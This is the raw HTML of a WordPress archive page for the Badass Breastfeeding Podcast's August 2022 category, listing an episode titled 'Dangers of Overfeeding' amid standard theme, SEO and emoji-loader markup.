

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/category/august-2022/
body_size: 16640
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>August 2022 Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/category/august-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="August 2022 Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/category/august-2022/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/category/august-2022/","url":"https://badassbreastfeedingpodcast.com/category/august-2022/","name":"August 2022 Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/category/august-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/category/august-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/category/august-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"August 2022"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; August 2022 Category Feed" href="https://badassbreastfeedingpodcast.com/category/august-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/categories/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-august-2022 category-1239 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Category: <span>August 2022</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2444" class="entry entry-post post-2444 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-acid-reflux tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-bottle-feeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-infant-reflux tag-lactation-consultant tag-low-milk-supply tag-milk-supply tag-motherhood tag-newborn tag-normal-newborn-behavior tag-normalize-breastfeeding tag-nursing tag-overfeeding tag-overfeeding-breastfeeding tag-overfeeding-the-breastfed-baby tag-oversupply tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-too-much-breast-milk">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/dangers-of-overfeeding/">
				<img width="825" height="614" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66887933_2378694142409681_3439321025072857088_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66887933_2378694142409681_3439321025072857088_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66887933_2378694142409681_3439321025072857088_n-300x223.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66887933_2378694142409681_3439321025072857088_n-768x571.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66887933_2378694142409681_3439321025072857088_n-600x446.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/dangers-of-overfeeding/" rel="bookmark">Dangers of Overfeeding</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2444" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2444/dangers-of-overfeeding.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="39:51" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
